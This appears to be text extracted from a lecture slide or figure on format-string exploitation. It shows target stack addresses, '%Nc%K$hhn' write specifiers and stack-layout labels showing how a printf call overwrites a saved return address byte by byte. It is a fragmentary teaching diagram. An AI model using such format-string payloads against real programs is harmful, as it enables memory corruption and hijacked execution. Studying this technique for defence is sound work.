 \xdc\xed\xbf\xbf
\xdd\xed\xbf\xbf
\xde\xed\xbf\xbf
\xdf\xed\xbf\xbf
%104c%30$hhn
%222c%31$hhn
%227c%32$hhn
%215c%33$hhn
saved caller %ebp
Return address
&buf
printf
1
...... Guess it
30
0xbfbfeddc
0xbfbfeddd
0xbfbfedde
0xbfbfeddf
buf
......
0x78 0x56 0x39 0x10 <=0xbfbfeddc